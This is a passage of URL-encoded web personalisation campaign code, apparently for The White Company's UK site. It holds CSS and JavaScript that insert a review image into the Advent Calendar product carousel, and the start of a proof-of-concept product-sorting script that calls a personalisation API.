Reviews","/uk/Advent-Calendar/p/A15728","Variation%201%20+%20CSS","%3Cstyle%3E%0D%0A%20%20/*%20Make%20the%202-col%20media%20grid%20use%20a%20tight%20gap%20if%20needed%20*/%0D%0A%20%20.image-swiper__vertical-carousel.image-swiper__two-columns%20%7B%0D%0A%20%20%20%20gap:%204px%20!important;%0D%0A%20%20%7D%0D%0A%0D%0A%20%20/*%20Target%20the%20DY%20image%20by%20URL%20fragment%20(safe%20+%20specific)%20*/%0D%0A%20%20img[src*=%22A15728_REVIEW_1_1%22]%20%7B%0D%0A%20%20%20%20display:%20block%20!important;%20%20%20%20%20%20%20/*%20removes%20inline-image%20baseline%20gap%20*/%0D%0A%20%20%20%20width:%20100%25%20!important;%0D%0A%20%20%20%20height:%20100%25%20!important;%20%20%20%20%20%20%20%20%20/*%20fill%20its%20card%20*/%0D%0A%20%20%20%20max-width:%20100%25%20!important;%0D%0A%20%20%20%20object-fit:%20cover%20!important;%20%20%20%20/*%20behave%20like%20native%20tiles%20*/%0D%0A%20%20%20%20aspect-ratio:%201%20/%201%20!important;%20%20/*%20square%20like%20other%20PDP%20tiles%20*/%0D%0A%20%20%20%20border-radius:%20inherit;%20%20%20%20%20%20%20%20%20%20/*%20match%20card%20rounding%20*/%0D%0A%20%20%20%20-webkit-user-drag:%20none;%0D%0A%20%20%7D%0D%0A%0D%0A%20%20/*%20If%20your%20wrapper%20is%20custom,%20kill%20stray%20padding/line-height%20*/%0D%0A%20%20.dy-inserted-pdp-media%20%7B%0D%0A%20%20%20%20padding:%200%20!important;%0D%0A%20%20%20%20margin:%200%20!important;%0D%0A%20%20%20%20line-height:%200%20!important;%0D%0A%20%20%7D%0D%0A%3C/style%3E%0D%0A","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1.12%20OPTI755-PDP-Advent-calendar-reviews');%0A%0A%20%20if%20(window.opti755PdpAdventCalendarReviewsInitialized)%20%7B%0A%20%20%20%20console.log(%22OPTI755-PDP-Advent-calendar-reviews%20already%20initialized,%20skipping...%22);%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.opti755PdpAdventCalendarReviewsInitialized%20=%20true;%0A%0A%20%20const%20processedContainers%20=%20new%20WeakSet();%0A%0A%20%20const%20createPlaceholderSlide%20=%20(isMobile,%20useSwiper)%20=%3E%20%7B%0A%20%20%20%20let%20slideClass;%0A%20%20%20%20if%20(useSwiper)%20%7B%0A%20%20%20%20%20%20slideClass%20=%20isMobile%20?%20'swiper-slide%20image-swiper__horizontal-slide'%20:%20'swiper-slide%20image-swiper__vertical-slide';%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20slideClass%20=%20isMobile%20?%20'image-swiper__horizontal-slide'%20:%20'image-swiper__vertical-slide';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20slide%20=%20document.createElement('div');%0A%20%20%20%20slide.className%20=%20slideClass;%0A%20%20%20%20slide.style.pointerEvents%20=%20'none';%0A%20%20%20%20slide.setAttribute('data-opti755-placeholder',%20'true');%0A%0A%20%20%20%20const%20picture%20=%20document.createElement('picture');%0A%20%20%20%20picture.style.display%20=%20'block';%0A%20%20%20%20%0A%20%20%20%20const%20sourceDesktop%20=%20document.createElement('source');%0A%20%20%20%20sourceDesktop.setAttribute('srcset',%20'https://whitecompany.scene7.com/is/image/whitecompany/A15728_REVIEW_1_1?$D_P_PDP$');%0A%20%20%20%20sourceDesktop.setAttribute('media',%20'(min-width:%201280px)');%0A%20%20%20%20%0A%20%20%20%20const%20sourceTabletLandscape%20=%20document.createElement('source');%0A%20%20%20%20sourceTabletLandscape.setAttribute('srcset',%20'https://whitecompany.scene7.com/is/image/whitecompany/A15728_REVIEW_1_1?$T_L_P_PDP$');%0A%20%20%20%20sourceTabletLandscape.setAttribute('media',%20'(min-width:%201024px)');%0A%20%20%20%20%0A%20%20%20%20const%20sourceTabletPortrait%20=%20document.createElement('source');%0A%20%20%20%20sourceTabletPortrait.setAttribute('srcset',%20'https://whitecompany.scene7.com/is/image/whitecompany/A15728_REVIEW_1_1?$T_P_P_PDP$');%0A%20%20%20%20sourceTabletPortrait.setAttribute('media',%20'(min-width:%20768px)');%0A%20%20%20%20%0A%20%20%20%20const%20img%20=%20document.createElement('img');%0A%20%20%20%20img.setAttribute('src',%20'https://whitecompany.scene7.com/is/image/whitecompany/A15728_REVIEW_1_1?$M_P_PDP$');%0A%20%20%20%20img.setAttribute('alt',%20'Absolutely%20brilliant.%20Lovely%20select%20of%20gifts.%20The%20best%20calendar%20available.%2085+%205%20star%20reviews');%0A%20%20%20%20img.style.display%20=%20'block';%0A%20%20%20%20img.style.height%20=%20'auto';%0A%20%20%20%20img.style.margin%20=%20'0%20auto';%0A%20%20%20%20img.style.maxWidth%20=%20'100%25';%0A%20%20%20%20img.style.maxHeight%20=%20isMobile%20?%20'345px'%20:%20'487px';%0A%20%20%20%20%0A%20%20%20%20picture.appendChild(sourceDesktop);%0A%20%20%20%20picture.appendChild(sourceTabletLandscape);%0A%20%20%20%20picture.appendChild(sourceTabletPortrait);%0A%20%20%20%20picture.appendChild(img);%0A%20%20%20%20slide.appendChild(picture);%0A%20%20%20%20%0A%20%20%20%20return%20slide;%0A%20%20%7D;%0A%0A%0A%20%20const%20rerenderSwiper%20=%20(swiperInstance)%20=%3E%20%7B%0A%20%20%20%20if%20(!swiperInstance)%20return;%0A%20%20%20%20if%20(swiperInstance.update)%20swiperInstance.update();%0A%20%20%20%20if%20(swiperInstance.updateSlides)%20swiperInstance.updateSlides();%0A%20%20%20%20if%20(swiperInstance.updateProgress)%20swiperInstance.updateProgress();%0A%20%20%20%20if%20(swiperInstance.updateSlidesClasses)%20swiperInstance.updateSlidesClasses();%0A%20%20%20%20if%20(swiperInstance.navigation%20&&%20swiperInstance.navigation.update)%20swiperInstance.navigation.update();%0A%20%20%20%20if%20(swiperInstance.pagination%20&&%20swiperInstance.pagination.update)%20swiperInstance.pagination.update();%0A%20%20%7D;%0A%0A%0A%20%20const%20waitForSwiperReady%20=%20(containerSelector,%20isMobile,%20onReady)%20=%3E%20%7B%0A%20%20%20%20const%20readyContainers%20=%20new%20WeakSet();%0A%0A%20%20%20%20const%20checkReady%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20container%20=%20document.querySelector(containerSelector);%0A%20%20%20%20%20%20if%20(container%20&&%20container.swiper%20&&%20!readyContainers.has(container))%20%7B%0A%20%20%20%20%20%20%20%20readyContainers.add(container);%0A%20%20%20%20%20%20%20%20onReady(container.swiper,%20container);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20checkReady();%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20targetElement%20=%20document.querySelector(containerSelector)%20%7C%7C%20document.body;%0A%20%20%20%20observer.observe(targetElement.parentNode%20%7C%7C%20document.body,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20['class']%0A%20%20%20%20%7D);%0A%0A%20%20%20%20checkReady();%0A%20%20%7D;%0A%0A%0A%20%20const%20insertPlaceholderDesktop%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20slides%20=%20document.querySelectorAll('.image-swiper__vertical-slide');%0A%20%20%20%20%0A%20%20%20%20if%20(slides.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log('No%20desktop%20slides%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20existingPlaceholder%20=%20document.querySelector('[data-opti755-placeholder=%22true%22]');%0A%20%20%20%20if%20(existingPlaceholder)%20%7B%0A%20%20%20%20%20%20console.log('Desktop%20placeholder%20already%20exists');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20placeholderSlide%20=%20createPlaceholderSlide(false,%20false);%0A%20%20%20%20%0A%20%20%20%20if%20(slides.length%20%3E=%203)%20%7B%0A%20%20%20%20%20%20const%20targetSlide%20=%20slides[2];%0A%20%20%20%20%20%20const%20parent%20=%20targetSlide.parentNode;%0A%20%20%20%20%20%20parent.insertBefore(placeholderSlide,%20targetSlide);%0A%20%20%20%20%20%20console.log('Desktop%20placeholder%20inserted%20at%20index%202');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20const%20parent%20=%20slides[0].parentNode;%0A%20%20%20%20%20%20parent.appendChild(placeholderSlide);%0A%20%20%20%20%20%20console.log('Desktop%20placeholder%20appended');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20insertPlaceholderIntoSwiper%20=%20(swiperInstance,%20container,%20isMobile)%20=%3E%20%7B%0A%20%20%20%20if%20(processedContainers.has(container))%20%7B%0A%20%20%20%20%20%20console.log('Container%20already%20processed,%20skipping...');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20processedContainers.add(container);%0A%0A%20%20%20%20const%20existingPlaceholder%20=%20container.querySelector('[data-opti755-placeholder=%22true%22]');%0A%20%20%20%20if%20(existingPlaceholder)%20%7B%0A%20%20%20%20%20%20console.log('Placeholder%20already%20exists%20in%20swiper');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20placeholderSlide%20=%20createPlaceholderSlide(isMobile,%20true);%0A%20%20%20%20%0A%20%20%20%20const%20wrapper%20=%20container.querySelector('.swiper-wrapper');%0A%20%20%20%20%0A%20%20%20%20if%20(!wrapper)%20%7B%0A%20%20%20%20%20%20console.log('Swiper%20wrapper%20not%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20slides%20=%20wrapper.querySelectorAll('.swiper-slide');%0A%20%20%20%20%0A%20%20%20%20if%20(slides.length%20%3E=%203)%20%7B%0A%20%20%20%20%20%20wrapper.insertBefore(placeholderSlide,%20slides[2]);%0A%20%20%20%20%20%20console.log('Mobile%20placeholder%20inserted%20at%20index%202%20in%20swiper');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20wrapper.appendChild(placeholderSlide);%0A%20%20%20%20%20%20console.log('Mobile%20placeholder%20appended%20to%20swiper');%0A%20%20%20%20%7D%0A%0A%20%20%20%20rerenderSwiper(swiperInstance);%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20isMobile%20=%20window.matchMedia(%22(max-width:%20767px)%22).matches;%0A%0A%20%20%20%20if%20(isMobile)%20%7B%0A%20%20%20%20%20%20const%20containerSelector%20=%20%22.image-swiper__horizontal-carousel%22;%0A%20%20%20%20%20%20const%20slideSelector%20=%20%22.image-swiper__horizontal-carousel%20.image-swiper__horizontal-slide%22;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20DYO.waitForElementAsync(slideSelector,%201,%2010,%201000)%0A%20%20%20%20%20%20%20%20.then(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('Mobile%20slides%20found,%20waiting%20for%20Swiper...');%0A%20%20%20%20%20%20%20%20%20%20waitForSwiperReady(containerSelector,%20true,%20(swiper,%20container)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20insertPlaceholderIntoSwiper(swiper,%20container,%20true);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('Error%20waiting%20for%20mobile%20image%20elements:%20'%20+%20error);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20const%20desktopImageGridSelector%20=%20%22.image-swiper__vertical-carousel%20.image-swiper__vertical-slide%22;%0A%20%20%20%20%20%20DYO.waitForElementAsync(desktopImageGridSelector,%201,%2010,%201000)%0A%20%20%20%20%20%20%20%20.then(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('Desktop%20slides%20found,%20inserting%20placeholder...');%0A%20%20%20%20%20%20%20%20%20%20insertPlaceholderDesktop();%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('Error%20waiting%20for%20desktop%20image%20elements:%20'%20+%20error);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20DY.API('callback',%20dyHasLoaded);%0A%7D)();%0A","Variation%201%20(OG)","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1.12%20OPTI755-PDP-Advent-calendar-reviews');%0A%0A%20%20if%20(window.opti755PdpAdventCalendarReviewsInitialized)%20%7B%0A%20%20%20%20console.log(%22OPTI755-PDP-Advent-calendar-reviews%20already%20initialized,%20skipping...%22);%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.opti755PdpAdventCalendarReviewsInitialized%20=%20true;%0A%0A%20%20const%20processedContainers%20=%20new%20WeakSet();%0A%0A%20%20const%20createPlaceholderSlide%20=%20(isMobile,%20useSwiper)%20=%3E%20%7B%0A%20%20%20%20let%20slideClass;%0A%20%20%20%20if%20(useSwiper)%20%7B%0A%20%20%20%20%20%20slideClass%20=%20isMobile%20?%20'swiper-slide%20image-swiper__horizontal-slide'%20:%20'swiper-slide%20image-swiper__vertical-slide';%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20slideClass%20=%20isMobile%20?%20'image-swiper__horizontal-slide'%20:%20'image-swiper__vertical-slide';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20slide%20=%20document.createElement('div');%0A%20%20%20%20slide.className%20=%20slideClass;%0A%20%20%20%20slide.style.pointerEvents%20=%20'none';%0A%20%20%20%20slide.setAttribute('data-opti755-placeholder',%20'true');%0A%0A%20%20%20%20const%20picture%20=%20document.createElement('picture');%0A%20%20%20%20picture.style.display%20=%20'block';%0A%20%20%20%20%0A%20%20%20%20const%20sourceDesktop%20=%20document.createElement('source');%0A%20%20%20%20sourceDesktop.setAttribute('srcset',%20'https://whitecompany.scene7.com/is/image/whitecompany/A15728_REVIEW_1_1?$D_P_PDP$');%0A%20%20%20%20sourceDesktop.setAttribute('media',%20'(min-width:%201280px)');%0A%20%20%20%20%0A%20%20%20%20const%20sourceTabletLandscape%20=%20document.createElement('source');%0A%20%20%20%20sourceTabletLandscape.setAttribute('srcset',%20'https://whitecompany.scene7.com/is/image/whitecompany/A15728_REVIEW_1_1?$T_L_P_PDP$');%0A%20%20%20%20sourceTabletLandscape.setAttribute('media',%20'(min-width:%201024px)');%0A%20%20%20%20%0A%20%20%20%20const%20sourceTabletPortrait%20=%20document.createElement('source');%0A%20%20%20%20sourceTabletPortrait.setAttribute('srcset',%20'https://whitecompany.scene7.com/is/image/whitecompany/A15728_REVIEW_1_1?$T_P_P_PDP$');%0A%20%20%20%20sourceTabletPortrait.setAttribute('media',%20'(min-width:%20768px)');%0A%20%20%20%20%0A%20%20%20%20const%20img%20=%20document.createElement('img');%0A%20%20%20%20img.setAttribute('src',%20'https://whitecompany.scene7.com/is/image/whitecompany/A15728_REVIEW_1_1?$M_P_PDP$');%0A%20%20%20%20img.setAttribute('alt',%20'Advent%20Calendar%20Review');%0A%20%20%20%20img.style.display%20=%20'block';%0A%20%20%20%20img.style.height%20=%20'auto';%0A%20%20%20%20img.style.margin%20=%20'0%20auto';%0A%20%20%20%20img.style.maxWidth%20=%20'100%25';%0A%20%20%20%20img.style.maxHeight%20=%20isMobile%20?%20'345px'%20:%20'487px';%0A%20%20%20%20%0A%20%20%20%20picture.appendChild(sourceDesktop);%0A%20%20%20%20picture.appendChild(sourceTabletLandscape);%0A%20%20%20%20picture.appendChild(sourceTabletPortrait);%0A%20%20%20%20picture.appendChild(img);%0A%20%20%20%20slide.appendChild(picture);%0A%20%20%20%20%0A%20%20%20%20return%20slide;%0A%20%20%7D;%0A%0A%0A%20%20const%20rerenderSwiper%20=%20(swiperInstance)%20=%3E%20%7B%0A%20%20%20%20if%20(!swiperInstance)%20return;%0A%20%20%20%20if%20(swiperInstance.update)%20swiperInstance.update();%0A%20%20%20%20if%20(swiperInstance.updateSlides)%20swiperInstance.updateSlides();%0A%20%20%20%20if%20(swiperInstance.updateProgress)%20swiperInstance.updateProgress();%0A%20%20%20%20if%20(swiperInstance.updateSlidesClasses)%20swiperInstance.updateSlidesClasses();%0A%20%20%20%20if%20(swiperInstance.navigation%20&&%20swiperInstance.navigation.update)%20swiperInstance.navigation.update();%0A%20%20%20%20if%20(swiperInstance.pagination%20&&%20swiperInstance.pagination.update)%20swiperInstance.pagination.update();%0A%20%20%7D;%0A%0A%0A%20%20const%20waitForSwiperReady%20=%20(containerSelector,%20isMobile,%20onReady)%20=%3E%20%7B%0A%20%20%20%20const%20readyContainers%20=%20new%20WeakSet();%0A%0A%20%20%20%20const%20checkReady%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20container%20=%20document.querySelector(containerSelector);%0A%20%20%20%20%20%20if%20(container%20&&%20container.swiper%20&&%20!readyContainers.has(container))%20%7B%0A%20%20%20%20%20%20%20%20readyContainers.add(container);%0A%20%20%20%20%20%20%20%20onReady(container.swiper,%20container);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20checkReady();%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20targetElement%20=%20document.querySelector(containerSelector)%20%7C%7C%20document.body;%0A%20%20%20%20observer.observe(targetElement.parentNode%20%7C%7C%20document.body,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20['class']%0A%20%20%20%20%7D);%0A%0A%20%20%20%20checkReady();%0A%20%20%7D;%0A%0A%0A%20%20const%20insertPlaceholderDesktop%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20slides%20=%20document.querySelectorAll('.image-swiper__vertical-slide');%0A%20%20%20%20%0A%20%20%20%20if%20(slides.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log('No%20desktop%20slides%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20existingPlaceholder%20=%20document.querySelector('[data-opti755-placeholder=%22true%22]');%0A%20%20%20%20if%20(existingPlaceholder)%20%7B%0A%20%20%20%20%20%20console.log('Desktop%20placeholder%20already%20exists');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20placeholderSlide%20=%20createPlaceholderSlide(false,%20false);%0A%20%20%20%20%0A%20%20%20%20if%20(slides.length%20%3E=%203)%20%7B%0A%20%20%20%20%20%20const%20targetSlide%20=%20slides[2];%0A%20%20%20%20%20%20const%20parent%20=%20targetSlide.parentNode;%0A%20%20%20%20%20%20parent.insertBefore(placeholderSlide,%20targetSlide);%0A%20%20%20%20%20%20console.log('Desktop%20placeholder%20inserted%20at%20index%202');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20const%20parent%20=%20slides[0].parentNode;%0A%20%20%20%20%20%20parent.appendChild(placeholderSlide);%0A%20%20%20%20%20%20console.log('Desktop%20placeholder%20appended');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20insertPlaceholderIntoSwiper%20=%20(swiperInstance,%20container,%20isMobile)%20=%3E%20%7B%0A%20%20%20%20if%20(processedContainers.has(container))%20%7B%0A%20%20%20%20%20%20console.log('Container%20already%20processed,%20skipping...');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20processedContainers.add(container);%0A%0A%20%20%20%20const%20existingPlaceholder%20=%20container.querySelector('[data-opti755-placeholder=%22true%22]');%0A%20%20%20%20if%20(existingPlaceholder)%20%7B%0A%20%20%20%20%20%20console.log('Placeholder%20already%20exists%20in%20swiper');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20placeholderSlide%20=%20createPlaceholderSlide(isMobile,%20true);%0A%20%20%20%20%0A%20%20%20%20const%20wrapper%20=%20container.querySelector('.swiper-wrapper');%0A%20%20%20%20%0A%20%20%20%20if%20(!wrapper)%20%7B%0A%20%20%20%20%20%20console.log('Swiper%20wrapper%20not%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20slides%20=%20wrapper.querySelectorAll('.swiper-slide');%0A%20%20%20%20%0A%20%20%20%20if%20(slides.length%20%3E=%203)%20%7B%0A%20%20%20%20%20%20wrapper.insertBefore(placeholderSlide,%20slides[2]);%0A%20%20%20%20%20%20console.log('Mobile%20placeholder%20inserted%20at%20index%202%20in%20swiper');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20wrapper.appendChild(placeholderSlide);%0A%20%20%20%20%20%20console.log('Mobile%20placeholder%20appended%20to%20swiper');%0A%20%20%20%20%7D%0A%0A%20%20%20%20rerenderSwiper(swiperInstance);%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20isMobile%20=%20window.matchMedia(%22(max-width:%20767px)%22).matches;%0A%0A%20%20%20%20if%20(isMobile)%20%7B%0A%20%20%20%20%20%20const%20containerSelector%20=%20%22.image-swiper__horizontal-carousel%22;%0A%20%20%20%20%20%20const%20slideSelector%20=%20%22.image-swiper__horizontal-carousel%20.image-swiper__horizontal-slide%22;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20DYO.waitForElementAsync(slideSelector,%201,%2010,%201000)%0A%20%20%20%20%20%20%20%20.then(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('Mobile%20slides%20found,%20waiting%20for%20Swiper...');%0A%20%20%20%20%20%20%20%20%20%20waitForSwiperReady(containerSelector,%20true,%20(swiper,%20container)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20insertPlaceholderIntoSwiper(swiper,%20container,%20true);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('Error%20waiting%20for%20mobile%20image%20elements:%20'%20+%20error);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20const%20desktopImageGridSelector%20=%20%22.image-swiper__vertical-carousel%20.image-swiper__vertical-slide%22;%0A%20%20%20%20%20%20DYO.waitForElementAsync(desktopImageGridSelector,%201,%2010,%201000)%0A%20%20%20%20%20%20%20%20.then(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('Desktop%20slides%20found,%20inserting%20placeholder...');%0A%20%20%20%20%20%20%20%20%20%20insertPlaceholderDesktop();%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('Error%20waiting%20for%20desktop%20image%20elements:%20'%20+%20error);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20DY.API('callback',%20dyHasLoaded);%0A%7D)();%0A","Sorting optimiser POC","www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/candles",".dy--hidden%20%7B%0A%20%20display:%20none%20!important;%0A%7D","console.log('running');%0A%0Aconst%20PRODUCT_SELECTOR%20=%20'$%7BProduct%20Selector%7D';%0Aconst%20PRODUCT_WRAPPER%20=%20'$%7BProduct%20Container%20Selector%7D';%0Aconst%20windowUrl%20=%20window.location.href;%0A%0ADYO.waitForElementAsync((PRODUCT_WRAPPER)).then((el)%20=%3E%20%7B%0A%20%20el[0].classList.add('dy--hidden');%0A%7D)%0A%0ADY.API('callback',%20()%20=%3E%20%7B%0A%20%20DYO.waitForElementAsync(PRODUCT_SELECTOR).then((el)%20=%3E%20%7B%0A%20%20%20%20const%20SKU_PLACEMENT%20=%20'$%7BSKU%20Data%20Location%7D';%0A%20%20%20%20const%20SKU_DATA_ATTRIBUTE%20=%20'$%7BData%20Attribute%20Value%7D';%0A%20%20%20%20const%20items%20=%20document.querySelectorAll(PRODUCT_SELECTOR);%0A%20%20%20%20const%20parentEl%20=%20document.querySelector(PRODUCT_WRAPPER);%0A%20%20%20%20const%20dyid%20=%20DY.dyid;%0A%20%20%20%20const%20dyJsession%20=%20DY.jsession;%0A%20%20%20%20const%20context%20=%20DY.recommendationContext;%0A%20%20%20%20const%20skuArray%20=%20[];%0A%20%20%20%20const%20otherEl%20=%20[];%0A%20%20%20%20const%20consentStatus%20=%20!DYO.ActiveConsent.isUserOptOut();%0A%20%20%20%20let%20desicionIdValue%20=%20'';%0A%20%20%20%20%0A%20%20%20%20if%20(items.length%20%3C%203)%20return;%0A%20%20%20%20%0A%20%20%20%20items.forEach((item,%20index)=%3E%20%7B%0A%20%20%20%20%20%20if%20(SKU_PLACEMENT%20===%20'0')%20%7B%0A%20%20%20%20%20%20%20%20if%20(item.getAttribute(SKU_DATA_ATTRIBUTE))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20sku%20=%20item.getAttribute(SKU_DATA_ATTRIBUTE);%0A%20%20%20%20%20%20%20%20%20%20skuArray.push(sku);%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20let%20childEl%20=%20Array.from(item.children);%0A%20%20%20%20%20%20%20%20%20%20childEl.forEach((childItem)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(childItem.getAttribute(SKU_DATA_ATTRIBUTE))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20sku%20=%20childItem.getAttribute(SKU_DATA_ATTRIBUTE);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20skuArray.push(sku);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20if%20(!item.getAttribute('href'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20linkElement%20=%20item.querySelector('a');%0A%20%20%20%20%20%20%20%20%20%20const%20linkHref%20=%20linkElement.getAttribute('href');%0A%20%20%20%20%20%20%20%20%20%20const%20splitArray%20=%20linkHref.split('/');%0A%20%20%20%20%20%20%20%20%20%20let%20sku%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20if%20(splitArray[splitArray.length%20-%201]%20===%20'/')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sku%20=%20splitArray[splitArray.length%20-%202];%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sku%20=%20splitArray[splitArray.length%20-%201];%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20skuArray.push(sku);%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20linkHref%20=%20item.getAttribute('href');%0A%20%20%20%20%20%20%20%20%20%20const%20splitArray%20=%20linkHref.split('/');%0A%20%20%20%20%20%20%20%20%20%20let%20sku%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20if%20(splitArray[splitArray.length%20-%201]%20===%20'/')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sku%20=%20splitArray[splitArray.length%20-%202];%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sku%20=%20splitArray[splitArray.length%20-%201];%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20skuArray.push(sku);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D)%0A%20%20%20%20%0A%20%20%20%20const%20options%20=%20%7B%0A%20%20%20%20%20%20method:%20'POST',%0A%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20accept:%20'application/json',%0A%20%20%20%20%20%20%20%20'content-type':%20'application/json',%0A%20%20%20%20%20%20%20%20'DY-API-Key':%20'$%7BDY%20API%20Key%7D',%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20body:%20JSON.stringify(%7B%0A%20%20%20%20%20%20%20%20selector:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20names:%20%0A%20%20%20%20%20%20%20%20%20%20%20%20['$%7BSorting%20Campaign%20Selector%7D'],%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22preview%22:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22ids%22:%20hasUrlParam(),%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20user:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dyid:%20dyid%20%7C%7C%20'',%0A%20%20%20%20%20%20%20%20%20%20%20%20dyid_server:%